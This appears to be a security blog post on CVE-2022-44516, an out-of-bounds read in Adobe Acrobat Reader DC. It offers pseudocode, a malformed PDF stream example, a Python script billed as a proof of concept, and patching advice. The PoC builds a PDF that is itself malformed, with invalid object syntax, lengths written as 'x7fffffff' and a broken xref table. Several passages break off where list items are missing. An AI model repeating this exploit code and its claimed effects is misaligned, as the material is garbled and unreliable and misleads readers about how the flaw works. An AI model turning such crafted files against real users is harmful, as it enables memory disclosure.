
Adobe Acrobat Reader is one of the world’s most popular PDF readers, used by millions of individuals and businesses every day. Recently, a serious vulnerability—CVE-2022-44516—was identified in several versions of Adobe Acrobat Reader DC, which could open the door for attackers to read memory outside of allocated bounds. This post will break down what CVE-2022-44516 is, how it works, and why it matters, with code snippets and links to original sources.
17.012.30205 (and earlier)
When parsing a maliciously crafted PDF file, the program can read memory outside the intended buffer, which can lead to data leakages. With enough effort, this can be leveraged to defeat defenses like Address Space Layout Randomization (ASLR) and potentially pave the way for further attacks such as code execution or information disclosure.
User interaction is required: The victim must open (or preview) a malicious file for the exploit to trigger.
🛑 Why Is It Dangerous?
Out-of-bounds read bugs are problematic because they allow attackers to access information they shouldn’t see. This:
🔬 How Does The Exploit Work?
At its core, this bug occurs when Acrobat Reader does not properly validate data lengths while parsing certain PDF structures. Here’s a simplified view:
// Pseudocode based on typical OOB read
int length = read_length_from_pdf_object(stream);
char buffer[100];
memcpy(buffer, stream, length); // if 'length' is >100, this is OOB read
If an attacker crafts a PDF object that tricks Acrobat into reading more bytes than there are in the allocated memory, the application will start reading adjacent memory, possibly revealing:
Example: Malicious PDF Structure
Attackers may create a PDF with a malformed image or XObject stream, with incorrect “Length” values.
<< /Length xAAAAAAAA >> % way larger than actual stream data
stream
[Attacker's data here]
endstream
When this structure is parsed, Acrobat might attempt to read way beyond the legitimate data.
📥 Demonstration Exploit (PoC)
Below is a basic Python script that generates a PDF with a large length value to trigger OOB reads (for educational purposes only):
with open('exploit.pdf', 'wb') as f:
f.write(b"%PDF-1.4\n")
f.write(b"1 obj\n")
f.write(b"<< /Length x7fffffff >>\n") # Large length triggers bug
f.write(b"stream\n")
f.write(b"FAKECONTENT\n")
f.write(b"endstream\n")
f.write(b"endobj\n")
f.write(b"xref\n")
f.write(b" 2\n")
f.write(b"000000000 65535 f \n")
f.write(b"000000001 00000 n \n")
f.write(b"trailer\n")
f.write(b"<< /Root 1 R >>\n")
f.write(b"startxref\n")
f.write(b"123\n")
f.write(b"%%EOF\n")
Usage:
Open exploit.pdf in a vulnerable version of Acrobat Reader DC. If instrumented or running under a debugger, you can observe out-of-bounds memory access.
🔗 References
- Original CVE Entry for CVE-2022-44516 (Mitre)
- Adobe Security Bulletin APSB22-44
- Example Writeup on OOB Reads in PDF Parsers
🛡️ Mitigation & Recommendations
- Update Immediately: Adobe has released patches. Upgrade to Acrobat Reader DC 22.003.20258 (or later).
- Disable JavaScript: Many attacks rely on embedded JavaScript. Disabling it adds a layer of defense.
Be Cautious: Don’t open PDFs from untrusted sources.
- Consider Other Reader Settings: Use protected mode/sandbox whenever possible.
📝 Conclusion
CVE-2022-44516 is a stark reminder that even simple mistakes like trusting a “length” field in a file can lead to big security issues. If you use Acrobat Reader or manage systems that do, patch now and spread awareness. Out-of-bounds bugs like this are valuable building blocks for attackers—and that makes timely updates absolutely essential.
Stay safe—never open random PDFs.
*Exclusive technical breakdown by your cybersecurity knowledge partner.*
Timeline
Published on: 12/19/2024 00:15:05 UTC